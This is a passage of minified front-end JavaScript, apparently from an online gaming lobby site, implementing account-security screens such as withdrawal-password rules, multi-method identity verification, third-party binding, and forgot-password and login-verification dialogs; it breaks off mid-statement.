Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.withdrawalPwdNonEmpty")]],t("lobby.formItems.withdrawPassword.error.empty"));if(!y){const h="0123456789876543210",w=p.length===u,R=/(\w)\1{5}/.test(p),T=h.indexOf(p)>=0;if(w&&(R||T))return t("lobby.center.security.withdrawalPwd.sameOrContinuousTip")}return/^\d{6}$/.test(p)?!0:t("lobby.common.formRules.paypass",{length:u})}},(b=e.attrs)==null?void 0:b.withdrawPass),{default:()=>[s(lr,{length:u,ref:a,mask:!i.value,modelValue:o.withdrawPass,"onUpdate:modelValue":p=>o.withdrawPass=p,onComplete:()=>{var p,h,w;l(),(p=a.value)==null||p.blur(),o.confirmWithdrawPass.length===u?f():(w=(h=n.value)==null?void 0:h.focus)==null||w.call(h)}},null)]}),!y&&s(te,null,[s(kt,{type:e.type,name:"withdrawpass",label:v.value},{right:()=>s(fr,{modelValue:c.value,"onUpdate:modelValue":p=>c.value=p},null)}),s(pt,Ve({name:"confirmWithdrawPass",validateTrigger:"onBlur",class:m.isRtlLanguage?"":m.rtlClass&&On["withdraw-pwd-form-item"],rules:p=>It(p)?vi(o.withdrawPass,o.confirmWithdrawPass)?!0:t("lobby.formItems.confirmWithdrawPassword.error.default"):Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.withdrawalPwdNonEmpty")]],t("lobby.formItems.withdrawPassword.error.empty"))},(_=e.attrs)==null?void 0:_.confirmWithdrawPass),{default:()=>[s(lr,{length:u,ref:n,mask:!c.value,modelValue:o.confirmWithdrawPass,"onUpdate:modelValue":p=>o.confirmWithdrawPass=p,onComplete:()=>{var p;g(),(p=n.value)==null||p.blur()}},null)]}),e.showFooterDesc&&s("div",{class:On.bottomTitle},[s("div",{class:On.prefix},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_tip1.png"},null)]),s("div",{class:On.desc},[Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.bind.remark")]],t("lobby.center.security.withdrawalPwd.bind.remark"))])])])])}}}),Zh=Sa(),oc=e=>Xt({active:Number,sources:Array,other:{type:Object,default:{visible:Zs.visible.default,filterActive:Zs.filterActive.default}},attrs:{default:void 0,type:Object}},e),[Kh]=oe("security-components-verify"),ko=j({name:Kh,props:oc(),emits:["update:active","customerService"],setup(e,{emit:t,slots:a}){const n=gi(),o=C(()=>Number(n.query.active)),i=C({get:()=>{var f;return(f=e.active)!=null?f:o.value},set:f=>t("update:active",f)}),c=f=>{var m;return{...(m=e.attrs)==null?void 0:m[f],type:ce.Verify}},l=()=>{switch(i.value){case k.PHONE:return s(Xl,c(k.PHONE),null);case k.EMAIL:return s(Yl,c(k.EMAIL),null);case k.GA:return s(Kl,c(k.GA),null);case k.LOGINPASS:return s(Jl,c(k.LOGINPASS),null);case k.WITHDRAWPASS:return s(nc,c(k.WITHDRAWPASS),null);case k.QUESTION:return s(ec,c(k.QUESTION),null);case k.REALNAME:return s(tc,c(k.REALNAME),null);case k.WEBAUTHN:return s(ac,c(k.WEBAUTHN),null);case k.THIRDPARTY:return s(sc,c(k.THIRDPARTY),null);case k.USER:case k.WITHDRAWACCOUNT:default:return}};return()=>{var f;return s(te,null,[l(),(f=a.preOther)==null?void 0:f.call(a),e.other.visible&&s(Th,Ve({type:ce.Verify,modelValue:i.value,"onUpdate:modelValue":m=>i.value=m,verifys:e.sources,onCustomerService:m=>{t("customerService",m)}},e.other),null)])}}});function Jh(){const{t:e}=D(),t=S({}),a=qe();return Er(()=>{a.getNewComerBenefitAfterLogin()}),Gt(()=>{const{newBenefitsMap:o}=a;t.value={...o}}),{rewards:t,showBadge:(o,i=!1)=>!qe().isShowDiscount||!(o!=null&&o.isPop)||!(o!=null&&o.reward)?"":i?e(`lobby.modal.task.reward.${o==null?void 0:o.bindType}`,{reward:o.reward}):String(o.reward).includes("-")?String(o.reward):`+${o.reward}`}}const Xh="_list_1kid9_45",ew="_item_1kid9_49",tw="_prefix_1kid9_61",aw="_icon_1kid9_61",nw="_label_1kid9_66",ow="_name_1kid9_71",sw="_time_1kid9_74",iw="_suffix_1kid9_78",rw="_bind_1kid9_85",lw="_unbind_1kid9_88",cw="_thirdPartyButton_1kid9_94",sa={list:Xh,item:ew,prefix:tw,icon:aw,label:nw,name:ow,time:sw,suffix:iw,bind:rw,unbind:lw,thirdPartyButton:cw};function uw(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[dw,xn]=oe("security-thirdparty"),sc=j({name:dw,props:Zh,setup(e){const{t}=D(),a=S(0),n=S(!1),o=ea(),i=al(),c=S(),l=lm(c),{rewards:f,showBadge:m}=Jh(),{trustedDeviceConfig:u}=ht(),g=C(()=>[k.LOGINPASS]),y=u(k.THIRDPARTY,g.value),{values:r,...d}=nn(),v=C(()=>g.value.length&&!y),b=S(v.value?"verify":"details"),_=S(g.value[0]),{apiVerify:p,getList:h,unBind:w}=kh(),{label:R}=$a(e.type,e.label,{bind:t("lobby.center.security.thirdWay.login"),edit:t("lobby.center.security.thirdWay.login"),verify:t("lobby.center.security.thirdWay.login")}),T=C(()=>m(f.value[md.ThirdParty]));an(()=>{en("THIRD_PARTY",({type:A})=>{A==="bind"&&h(!1)})}),h();const P=async()=>{if((await d.validate()).valid&&!n.value){n.value=!0;try{await p(r,_.value)}finally{n.value=!1}b.value="details"}},I=A=>{A!=null&&A.binded&&gd({type:"error",title:()=>t("lobby.modal.title.error"),message:()=>t("lobby.center.security.thirdWay.confirmUnbind"),showCancelButton:!0,showConfirmButton:!0,onConfirm(){w(A.thirdType).then(()=>{h(!1),Ce.success(t("lobby.center.security.thirdWay.unbindSuccess"))})}})};Le([l,i,b],()=>{Zt(()=>{if(!l||!i.value)return;const A=i.value.querySelectorAll(".lobby-security-thirdparty__item--label");let x=0;A.forEach(N=>{N.clientWidth>x&&(x=N.clientWidth)}),a.value=x})});const O=()=>b.value==="verify"?s(ko,{active:_.value,"onUpdate:active":A=>_.value=A,sources:g.value,other:{visible:!1}},null):s(te,null,[s(kt,{type:e.type,name:"third-party",label:R.value},null),s("ul",{class:[sa.list,xn("list")],ref:c},[o.thirdPartyConfig.map(A=>s("li",{class:[sa.item,xn("item")],onClick:()=>I(A)},[s("div",{class:[sa.prefix]},[s(H,{class:sa.icon,src:A==null?void 0:A.icon,useSkeleton:!0},null)]),s("div",{class:[sa.label,xn("item--label")],style:{minWidth:vo(a.value)}},[s("span",{class:sa.name},[A.binded?A.thirdAccount:A==null?void 0:A.name]),qt(s("span",{class:sa.time},[t("lobby.center.setting.bindTime"),Tt("："),fd(A.bindTime,{fmt:"ymd"})]),[[Ut,A.bindTime]])]),s(Jo,{tag:"div",isSupportRtl:!0,backgroundColor:"var(--skin__accent_1)",designBgMode:"green",content:T.value,class:[sa.suffix],position:"top-left",autoTransformOffset:!0,gift:{}},{default:()=>[A!=null&&A.binded?s("span",{class:sa.bind},[t("lobby.center.setting.unbinding")]):s("span",{class:sa.unbind},[t("lobby.center.setting.goBind")])]}),!(A!=null&&A.binded)&&s(Sb,{class:sa.thirdPartyButton,mode:"row",type:A==null?void 0:A.name,title:A==null?void 0:A.name,image:{src:A==null?void 0:A.icon},onClick:()=>A==null?void 0:A.hook()},null)]))])]);return()=>{let A;return s("div",{class:[Wn.tabs,xn("tabs")],style:{"--innerHeight":`${window.innerHeight}px`}},[s("div",{class:[Wn.content,xn("content")]},[s(O,null,null)]),qt(s("div",{class:[Wn.footer,xn("footer")]},[s(Jo,{backgroundColor:"var(--skin__accent_1)",designBgMode:"green",content:T.value,style:{width:"100%"},autoTransformOffset:!0,offset:[0,-20],gift:{shouldOccupySpace:11,size:"large"}},{default:()=>[s(at,{loading:n.value,block:!0,onClick:P},uw(A=t("lobby.common.tips.next"))?A:{default:()=>[A]})]})]),[[Ut,b.value==="verify"]])])}}}),[mw]=oe("security-components-editor"),fw=j({name:mw,props:oc(),setup(e){const t=S(e.active);Gt(()=>{t.value=e.active});const a=o=>{var i;return{...(i=e.attrs)==null?void 0:i[o],type:ce.Edit}},n=()=>{switch(t.value){case k.PHONE:return s(Xl,a(k.PHONE),null);case k.EMAIL:return s(Yl,a(k.EMAIL),null);case k.GA:return s(Kl,a(k.GA),null);case k.LOGINPASS:return s(Jl,a(k.LOGINPASS),null);case k.WITHDRAWPASS:return s(nc,a(k.WITHDRAWPASS),null);case k.QUESTION:return s(ec,a(k.QUESTION),null);case k.REALNAME:return s(tc,a(k.REALNAME),null);case k.WEBAUTHN:return s(ac,a(k.WEBAUTHN),null);case k.THIRDPARTY:return s(sc,a(k.THIRDPARTY),null);case k.USER:case k.WITHDRAWACCOUNT:default:return}};return()=>n()}});function ic(e,t,a){const n=it(),o=Po(),{account:i}=ms(o),c=C(()=>e.value===se.Account),l=C(()=>e.value===se.Phone&&t.value===k.PHONE),f=C(()=>e.value===se.Email&&t.value===k.EMAIL),m=C(()=>{if(!i.value||!e.value)return;const r={};switch(e.value){case se.Account:r.username=i.value;break;case se.Email:r.email=i.value;break;case se.Phone:r.phone=i.value;break}return r}),u={[k.PHONE]:Fe.PHONE,[k.EMAIL]:Fe.EMAIL,[k.GA]:Fe.GA,[k.QUESTION]:Fe.QUESTIONS,[k.WITHDRAWPASS]:Fe.WITHDRAW_PASS,[k.WEBAUTHN]:Fe.WEBAUTHN},g=C(()=>{var p;let r,d,v,b=Se(a,"phone"),_=Se(a,"email");switch(e.value){case se.Account:r=i.value,d=void 0,v=void 0;break;case se.Phone:r=void 0,d=i.value,v=void 0;break;case se.Email:r=void 0,d=void 0,v=i.value;break}return l.value&&(b=i.value),f.value&&(_=i.value),{username:r,phone:d,email:v,password:Se(a,"loginPass"),verifyFilds:{type:(p=Se(u,t.value))!=null?p:Fe.NONE,phone:n.format(b)||void 0,phone_code:Se(a,"phoneCode"),email:_,email_code:Se(a,"emailCode"),google_code:Se(a,"gaCode"),pass_question_id:Se(a,"questionId"),pass_question_answer:Se(a,"questionAnswer"),withdraw_pass:Se(a,"withdrawPass")?`${Se(a,"withdrawPass")}`:void 0,webauthn:Ea.fmtCredentials(Se(a,"webauthn"))}}}),y=C(()=>{const r=Se(a,"loginPass");if(!(!i.value||!e.value||!r))switch(e.value){case se.Phone:return{loginType:go.PhonePass,phone:i.value,userpass:r};case se.Email:return{loginType:go.EmailPass,email:i.value,userpass:r};default:return{loginType:go.Account,username:i.value,userpass:r}}});return{isAccount:c,equalPhone:l,equalEmail:f,accountPayload:m,verifyPayload:g,loginPayload:y}}const gw="_verify_1x048_45",yw="_form_1x048_45",vw="_button_1x048_48",bw="_editor_1x048_61",_w="_label_1x048_61",pw="_laeblTitle_1x048_67",hw="_labelUsername_1x048_70",ww="_labelCopy_1x048_74",Sw="_needVerify_1x048_86",Cw="_spaceLine_1x048_90",Qt={verify:gw,form:yw,button:vw,editor:bw,label:_w,laeblTitle:pw,labelUsername:hw,labelCopy:ww,needVerify:Sw,spaceLine:Cw};function Rw(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[Aw]=oe("forget-password-editor"),Tw=j({name:Aw,setup(){const{t:e}=D(),t=X(),a=nn(),n=de(),o=Po(),{forgetPasswordConfig:i}=ht(),{openLoginRegister:c}=ha(),l=C(()=>o.state.type),f=S(),m=S([]),u=ic(l,f,a.values);en("CONFIG_CHANGE_SUCCESS",()=>a.validate()),an(()=>{let d=i(!0,o.state.userBinds).editorList;o.state.useQuestionVerify&&(d=d.filter(v=>v!==k.QUESTION)),m.value=d,m.value.length&&(f.value=m.value.at(0))});const g=C(()=>Rr(f.value)&&m.value.length),y=async()=>{try{await Xa().login(u.loginPayload.value),Ce({type:"success",message:e("lobby.modal.forgotPassword.resetSuccess")}),ui().reportForgetPasswordLoginSuccess()}catch(d){t.setLoginValidatePassed(yd.Skip),await Hr(2e3),await c({login:!0,openType:"insert"})}},r=async()=>{if(!(await a.validate()).valid||!u.loginPayload.value)return;o.setLoading();const{password:v,verifyFilds:b,..._}=u.verifyPayload.value,p=bt(b,_t);try{await Cp({data:{..._,password:v,secondVerify:p}}),await y(),n.close("forgetPassword"),o.delLoading()}catch(h){o.delLoading();const{code:w,msg:R}=Ne(h);if(qn.hasAbort(h))return;switch(w){case Q.CONFIG_CHANGE_ERR_1:me("CONFIG_CHANGE_ERR").emit(),o.reset();break;case Q.PAGE_OVERDUE:o.reset();break;case Q.REGISTER_USERNAME_PASSWORD_SAME_ERR:a.setFieldError("loginPass",R);break;case Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR:me("CONFIG_CHANGE_ERR").emit();break}}};return()=>{var v,b;let d;return s("div",{class:Qt.editor},[s("label",{class:Qt.label},[s("span",{class:Qt.laeblTitle},[e("lobby.modal.forgotPassword.currentAccount")]),s("span",{class:Qt.labelUsername},[o.account]),s(zn,{class:Qt.labelCopy,text:o.account},null)]),s(fw,{active:k.LOGINPASS,attrs:{[k.LOGINPASS]:{confirmLabel:e("lobby.formItems.confirmPassword.title.default"),autoShowPasswordConfirm:!0}}},null),g.value&&s(te,null,[s("div",{class:Qt.spaceLine},null),s(ko,{active:f.value,"onUpdate:active":_=>f.value=_,sources:m.value,attrs:{[k.QUESTION]:{attrs:{question:{defaultValue:(b=(v=o.state.userBinds)==null?void 0:v.b)==null?void 0:b.question}}}}},null)]),s("div",{class:[Qt.button,{[Qt.needVerify]:g.value}]},[s(at,{type:"primary",block:!0,onClick:r,loading:o.state.loading},Rw(d=e("lobby.common.tips.confirm"))?d:{default:()=>[d]})])])}}});var xi=(e=>(e[e.Route=0]="Route",e[e.Window=1]="Window",e))(xi||{});function Fo(e){const{navigateToServicePage:t}=Qn(),a=n=>{var i;if(n.target.tagName.toLocaleLowerCase()==="span"){if(n.preventDefault(),e.mode===xi.Window){const{serviceInfo:c}=vd(),{onlineCustomers:l}=c.customer;l.length&&Zn(l[0].customerUrl);return}return t({openType:(i=e.openType)!=null?i:"insert"}).then(c=>{var l;(l=e.onCustomer)==null||l.call(e,c==="page")}),!1}};return s("div",{class:Ys.formItemExplain,onClick:a,innerHTML:e.message()},null)}function Pw(){const e=de();return{keyword:"wg:devtools",openDevtools:()=>{e.open("devtools",{openType:"overlay"})}}}function Iw(){return{refs:{phone:S(null),emial:S(null),ga:S(null),loginPass:S(null),withdrawPass:S(null),question:S(null),webauthn:S(null),thirdParty:S(null)}}}const[kw]=oe("forget-password-account"),Ow=j({name:kw,props:{disabled:Boolean,name:{type:String,default:"account"}},emits:["update:modelValue","validate"],setup(e,{emit:t}){const a=Po(),n=C(()=>a.state.type),o=C(()=>a.state.account),i=Ot(),c=S(!0),{emialSelectOptions:l}=Wl(o,!0),f=Da(e.name),m=()=>f().then(v=>t("validate",v.valid)),{placeholder:u,toTest:g,preIcon:y,rules:r}=mv(C(()=>({type:a.state.type,account:o.value,enableAccount:!0,enableEmail:!0,enablePhone:!0,enables:[Fn.Phone,Fn.Email,Fn.Account]})));Le([i.systemInfos,o],()=>{c.value=!0,a.setType(se.Account),o.value&&(g().phone?a.setType(se.Phone):g().email?a.setType(se.Email):g().account?(o.value.length>16&&(c.value=!1),a.setType(se.Account)):c.value=!1,Zt(m))});const d=C(()=>n.value===se.Phone);return()=>{var v;return s(dv,{name:e.name,modelValue:a.state.account,"onUpdate:modelValue":b=>a.state.account=b,placeholder:u(),disabled:(v=e.disabled)!=null?v:!1,rules:r(c),login:!0,ltr:g().email,enableEmail:!0,onlyPhoneEnable:!1,onlyAccountEnable:!1,showDropdown:!!l.value.length&&n.value===se.Email,selectOptions:l.value,prefixAreaCode:d.value,prefix:()=>d.value?s(Gl,{lockAreaCode:e.disabled?it().state.code:void 0,onChange:o.value?m:void 0},null):s(Ba,{icon:y()},null),switchType:{show:g().phone&&g().account&&!e.disabled,type:n.value,onType:b=>{b===se.Phone&&a.setType(se.Phone),b===se.Account&&a.setType(se.Account),Zt(m)}}},null)}}}),[xw]=oe("forget-password-verify"),Lw=j({name:xw,setup(){const{t:e}=D(),t=S(),a=nn(),n=Po(),o=it(),{refs:i}=Iw(),c=Pw(),{closeDialog:l}=fa("forgetPassword"),{setFieldError:f}=Bl(),m=C({get:()=>n.state.type,set:R=>n.setType(R)}),u=S(),g=S([]),y=ic(m,u,a.values),r=S(!1),d=S(!1),{forgetPasswordConfig:v}=ht();Le(()=>n.account,()=>f("account"));const b=R=>{R&&Yr.lock(),de().close("forgetPassword")},_=xi.Route,p=async()=>{if(n.state.account===c.keyword&&c.openDevtools(),!(!(await a.validate()).valid||!m.value||n.state.loading)&&y.accountPayload.value){n.setLoading(),f("account");try{const T=await wp({data:y.accountPayload.value});if(n.delLoading(),!T.data.data)return f("account",()=>s(Fo,{onCustomer:b,mode:_,message:()=>e("lobby.common.supports.simple")},null));n.state.userBinds=T.data.data;const{verifyList:P,canForget:I}=v(y.isAccount.value,n.state.userBinds);if(!I)return f("account",()=>s(Fo,{onCustomer:b,mode:_,message:()=>e("lobby.common.supports.notAccountOrBindItems")},null));r.value=!0,g.value=P;let O=0;m.value===se.Phone&&(O=g.value.findIndex(A=>A===k.PHONE)),m.value===se.Email&&(O=g.value.findIndex(A=>A===k.EMAIL)),O=O>=0?O:0,u.value=g.value[O]}catch(T){n.delLoading();const{code:P,msg:I,errorCode:O}=Ne(T),{ACCOUNT_ERROR:A,ACCOUNT_FREEZE:x,ACCOUNT_ERROR_EXTREME:N,ACCOUNT_WARING:Y,SUCCESSCODE:K,SYSTEM_NOT_ABNORMAL:q,GEETEST_ILLEGAL_REQUEST:E}=Q;if(qn.hasAbort(T))return;if(P===A)return f("account",()=>s(Fo,{onCustomer:b,mode:_,message:()=>e("lobby.common.supports.accountError")},null));if([x,N,Y].includes(P)&&I)return f("account",I);if(P===K&&O===q)return f("account",e("lobby.modal.forgotPassword.systembusy"));if(P===E)l("forgetPassword"),me("GEETEST_ILLEGAL_REQUEST").emit({code:P,msg:I});else return f("account",()=>s(Fo,{onCustomer:b,mode:_,message:()=>e("lobby.common.supports.simple")},null))}}},h=async()=>{if(!(await a.validate()).valid)return;n.setLoading();const{verifyFilds:T,...P}=y.verifyPayload.value;try{await Sp({data:{...P,firstVerify:um(T)}}),n.delLoading(),n.state.useQuestionVerify=u.value===k.QUESTION,n.setSetp(Yn.Editor),d.value=!0}catch(I){n.delLoading();const{code:O,msg:A}=Ne(I);if(qn.hasAbort(I))return;if(O===Q.CONFIG_CHANGE_ERR_1){me("CONFIG_CHANGE_ERR").emit(),n.reset();return}if(T.type===Fe.WEBAUTHN){me("RESPONSE_ERROR").emit({message:A});return}if(t.value){const x=t.value.querySelectorAll(".lobby-form-item"),N=x.item(x.length-1);if(!N)return;const Y=N.getAttribute("data-item-name");return Y?f(Y,A):void 0}}},w=C(()=>{const R=y.equalPhone.value,T=y.equalEmail.value,P={type:m.value===se.Email?"email":"account",value:n.account},I={type:m.value===se.Phone?"phone":"account",value:n.account};return{phone:{equalPhone:R,showLabel:!R,showPhone:!R,createVerify:R?void 0:P},email:{equalEmail:T,showLabel:!T,showEmail:!T,createVerify:T?void 0:I}}});return()=>{var R,T,P,I,O,A,x;return s("div",{class:Qt.verify,ref:t},[s(Ow,{modelValue:n.state.account,"onUpdate:modelValue":N=>n.state.account=N,type:m.value,"onUpdate:type":N=>m.value=N,disabled:r.value},null),m.value&&r.value&&cm(u.value)&&s("div",{class:Qt.form},[s("div",{class:Qt.spaceLine},null),s(ko,{active:u.value,"onUpdate:active":N=>u.value=N,sources:g.value,onCustomerService:N=>b(N==="page"),attrs:{[k.PHONE]:{target:w.value.phone.equalPhone?n.account:void 0,showLabel:w.value.phone.showLabel,showPhone:w.value.phone.showPhone,createVerify:w.value.phone.createVerify,desc:(R=n.state.userBinds)==null?void 0:R.a.mobile_phone,attrs:{phone:{placeholder:mi((T=n.state.userBinds)==null?void 0:T.a.mobile_phone),lockAreaCode:o.parser((P=n.state.userBinds)==null?void 0:P.a.mobile_phone).code}}},[k.EMAIL]:{target:w.value.email.equalEmail?n.account:void 0,showLabel:w.value.email.showLabel,showEmail:w.value.email.showEmail,createVerify:w.value.email.createVerify,desc:(I=n.state.userBinds)==null?void 0:I.a.email,attrs:{email:{placeholder:di((O=n.state.userBinds)==null?void 0:O.a.email)}}},[k.QUESTION]:{attrs:{question:{defaultValue:(x=(A=n.state.userBinds)==null?void 0:A.b)==null?void 0:x.question}}},[k.WEBAUTHN]:{ref:i.webauthn,verifyOptions:C(()=>{if(m.value===se.Account)return{username:n.state.account};if(m.value===se.Email)return{email:n.state.account};if(m.value===se.Phone)return{phone:o.format(n.state.account)}}).value,onTrigger:async()=>{if(n.state.loading)return!1;n.setLoading()},onCredentials:async N=>{n.delLoading(),N&&h()}}}},null)]),s("div",{class:Qt.button},[s(at,{block:!0,type:"primary",loading:n.state.loading,disabled:!n.state.account,onClick:()=>{var N;if(!r.value)return p();if(!la(u.value,k.WEBAUTHN))return h();(N=i.webauthn.value)==null||N.verify()}},{default:()=>[C(()=>n.state.loading&&!r.value?e("lobby.common.tips.validating"):la(u.value,k.WEBAUTHN)?e("lobby.center.security.pocComplianceCheck.validateBtn"):e("lobby.common.tips.next")).value]})])])}}}),Ew="_forgetPasswordDialog_wejns_45",Nw="_forgetPassword_wejns_45",gr={forgetPasswordDialog:Ew,forgetPassword:Nw},[Dw]=oe("pages-dialogs-login-register"),Mw=j({name:Dw,setup(){const{t:e}=D(),{visible:t,onDialogOpen:a,closeDialog:n}=fa("forgetPassword"),o=X(),i=it(),c=ri(),l=Po(),{openLoginRegister:f,usePageing:m}=ha(),u=bd();return a(()=>{if(o.hasLogined&&!o.isTemporaryAccountMode&&!u.refOptions.value.enable){n("forgetPassword");return}l.delLoading(),l.setSetp(Yn.Verify),l.setType(),l.state.account="",ui().reportOpenForgetPassword(),i.initApis()}),()=>s(La,{show:t.value,"onUpdate:show":g=>t.value=g,class:gr.forgetPasswordDialog,closeControl:{shouldOccupySpace:!0},closeOnRouteChange:!1,beforeClose:async()=>{const g=c.state.openOptions;return m.value||await f({...g,login:!0,openType:"insert"}),!0}},{default:()=>[s("div",{class:gr.forgetPassword},[s(zl,{title:e("lobby.modal.forgotPassword.title"),step:l.state.step,steps:[e("lobby.modal.forgotPassword.step1"),e("lobby.modal.forgotPassword.step2")]},null),l.state.step===Yn.Verify?s(Lw,{key:l.state.key},null):s(Tw,{key:l.state.key},null)])]})}}),J1=Object.freeze(Object.defineProperty({__proto__:null,default:Mw},Symbol.toStringTag,{value:"Module"})),Li=Ke("loginVerify",()=>{const e=Be({type:"second",options:{},username:void 0,verify:void 0,verifys:[],loading:!1,showPhoneCode:!0,showEmailCode:!0,defuPhone:void 0,defuEmail:void 0,otherVisible:"auto"});return{state:e,reset:()=>{e.type="second",e.options={},e.username=void 0,e.verify=void 0,e.verifys=[],e.loading=!1,e.showPhoneCode=!0,e.showEmailCode=!0,e.defuPhone=void 0,e.defuEmail=void 0,e.otherVisible="auto"},setLoading:()=>{e.loading=!0},delLoading:()=>{Zt(()=>e.loading=!1)}}});function Vw(){const e=Li(),t=it(),a=bi(),{openOptions:n}=fa("loginVerify"),o={[k.PHONE]:Fe.PHONE,[k.EMAIL]:Fe.EMAIL,[k.GA]:Fe.GA,[k.QUESTION]:Fe.QUESTIONS,[k.WITHDRAWPASS]:Fe.WITHDRAW_PASS},i=l=>l?`${l}`:void 0;return{loginPayload:()=>{var f,m,u,g;const l={...(f=n.value)==null?void 0:f.form};return e.state.type==="first"?(l.firstLoginVerify={type:(u=(m=n.value)==null?void 0:m.userInfos.firstLoginVerify)==null?void 0:u.type,phone:t.format(a.value.phone)||void 0,phoneCode:a.value.phoneCode,email:a.value.email,emailCode:a.value.emailCode,realName:a.value.realName},l.firstLoginVerify=bt(l.firstLoginVerify,_t)):(l.secondVerify={type:(g=Se(o,e.state.verify))!=null?g:Fe.NONE,phone:t.format(a.value.phone)||void 0,phoneCode:a.value.phoneCode,email:a.value.email,emailCode:a.value.emailCode,googleCode:a.value.gaCode,passQuestionId:a.value.questionId,passQuestionAnswer:a.value.questionAnswer,withdrawPass:i(a.value.withdrawPass)},l.secondVerify=bt(l.secondVerify,_t)),l}}}const Bw="_verify_xgsaw_45",$w="_line_xgsaw_49",Fw="_button_xgsaw_53",Ls={verify:Bw,line:$w,button:Fw};function qw(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[Uw]=oe("login-verify"),Gw=j({name:Uw,setup(){const e=nn(),{t}=D(),a=Li(),n=de(),o=it(),{openLoginRegister:i}=ha(),{openOptions:c,closeDialog:l}=fa("loginVerify"),{loginPayload:f}=Vw(),m=async()=>{if(!(a.state.loading||!(await e.validate()).valid)){a.setLoading();try{await Xa().login(f(),{onBeforeSuccess(){return new Promise(g=>{Yr.lock(),n.close("loginVerify"),a.delLoading(),Ce({type:"success",message:()=>t("lobby.common.components.auth.status.verifySuccess"),onClosed(){var y,r;(r=(y=c.value)==null?void 0:y.onSuccess)==null||r.call(y),g()}})})},async onUsernameOrUserpassError(g){me("RESPONSE_ERROR").emit({message:g}),setTimeout(()=>{i({login:!0,openType:"insert"}).then(()=>{l("loginVerify")})},2500)}})}catch(g){a.delLoading()}}};return()=>{let u;return s("div",{class:Ls.verify},[s(Hl,{disabled:!0,name:"placeformid",rules:()=>!0,modelValue:a.state.username},null),s("div",{class:Ls.line},null),s(ko,{active:a.state.verify,"onUpdate:active":g=>a.state.verify=g,sources:a.state.verifys,other:{visible:a.state.otherVisible},onCustomerService:g=>{g==="page"&&l("loginVerify")},attrs:{[k.PHONE]:{createVerify:{type:"account",value:a.state.username},desc:a.state.options.phone,showCode:a.state.showPhoneCode,target:a.state.defuPhone,attrs:{phone:{disabled:!!a.state.defuPhone,placeholder:mi(a.state.options.phone),lockAreaCode:o.parser(a.state.options.phone).code}}},[k.EMAIL]:{createVerify:{type:"account",value:a.state.username},desc:a.state.options.email,showCode:a.state.showEmailCode,target:a.state.defuEmail,attrs:{email:{disabled:!!a.state.defuEmail,placeholder:di(a.state.options.email)}}},[k.QUESTION]:{attrs:{question:{defaultValue:a.state.options.securityQuestion}}}}},null),s("div",{class:Ls.button,"data-show-other":a.state.type!=="first"},[s(at,{type:"primary",block:!0,onClick:m,loading:a.state.loading},qw(u=t("lobby.common.tips.confirm"))?u:{default:()=>[u]})])])}}}),Ww="_loginVerifyDialog_tyhtn_45",jw="_loginVerify_tyhtn_45",yr={loginVerifyDialog:Ww,loginVerify:jw},[Hw]=oe("pages-dialogs-login-register"),zw=j({name:Hw,setup(){const{t:e}=D(),t=it(),{visible:a,openOptions:n,onDialogOpen:o}=fa("loginVerify"),{loginVerifyConfig:i,loginFirstVerifyConfig:c}=ht(),{openLoginRegister:l,usePageing:f}=ha(),m=Li();return o(async()=>{var g,y,r,d,v,b,_,p,h,w;m.reset();const u=(g=n.value)==null?void 0:g.userInfos;if(m.state.type=u!=null&&u.firstLoginVerify?"first":"second",m.state.type==="first"){if(m.state.username=(y=u==null?void 0:u.firstLoginVerify)==null?void 0:y.username,m.state.verifys=c(u==null?void 0:u.firstLoginVerify),m.state.verify=m.state.verifys[0],m.state.options={phone:(r=u==null?void 0:u.firstLoginVerify)==null?void 0:r.phone,email:(d=u==null?void 0:u.firstLoginVerify)==null?void 0:d.email},((v=u==null?void 0:u.firstLoginVerify)==null?void 0:v.type)===Yi.PHONE_FILL&&(m.state.showPhoneCode=!1),((b=u==null?void 0:u.firstLoginVerify)==null?void 0:b.type)===Yi.EMAIL_FILL&&(m.state.showEmailCode=!1),((_=n.value)==null?void 0:_.form.loginType)===go.PhonePass){const{phone:R}=t.parser(n.value.form.phone);m.state.defuPhone=R}((p=n.value)==null?void 0:p.form.loginType)===go.EmailPass&&(m.state.defuEmail=n.value.form.email),m.state.otherVisible=!1}else m.state.username=(h=u==null?void 0:u.loginVerifyInfo)==null?void 0:h.username,m.state.verifys=i(u==null?void 0:u.loginVerify),m.state.verify=m.state.verifys[0],m.state.options=(w=u==null?void 0:u.loginVerify)!=null?w:{}}),()=>s(La,{show:a.value,"onUpdate:show":u=>a.value=u,class:yr.loginVerifyDialog,closeControl:{shouldOccupySpace:!0},closeOnRouteChange:!1,beforeClose:async()=>(os()||f.value||await l({login:!0,openType:"insert"}),!0)},{default:()=>[s("div",{class:yr.loginVerify},[s(zl,{title:m.state.type==="first"?e("lobby.center.security.securityVerification"):e("lobby.center.security.twoStepVerification"),step:0,steps:[e("lobby.modal.forgotPassword.step1"),e("lobby.modal.forgotPassword.step3")]},null),s(Gw,null,null)])]})}}),X1=Object.freeze(Object.defineProperty({__proto__:null,default:zw},Symbol.toStringTag,{value:"Module"})),Yw="_forceChangePasswordDialog_uig9x_45",Qw="_forceChangePassword_uig9x_45",Zw="_title_uig9x_48",Kw="_desc_uig9x_55",Jw="_submit_uig9x_60",so={forceChangePasswordDialog:Yw,forceChangePassword:Qw,title:Zw,desc:Kw,submit:Jw};function Xw(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[eS]=oe("pages-dialogs-force-change-password"),tS=j({name:eS,setup(){const{visible:e,openOptions:t,closeDialog:a,onDialogOpen:n}=fa("forceChangePassword"),{t:o}=D(),i=S(!1),c=X(),{validate:l,validateField:f}=nn(),{editFillArray:m}=ci(),u=Be({userpass:"",confirmUserpass:""});en("CONFIG_CHANGE_SUCCESS",()=>l()),n(()=>{var y,r;u.userpass="",u.confirmUserpass="",!((y=c.userInfos)!=null&&y.change_password)&&!((r=t.value)!=null&&r.forceChange)&&a("forceChangePassword")});const g=async()=>{if((await l()).valid&&!i.value&&t.value){i.value=!0;try{await _d(u.userpass),m({userpass:u.userpass}),c.updateUserInfos({change_password:0}),Ce.success({message:o("lobby.modal.forceChangePwd.successTips"),onClose(){var 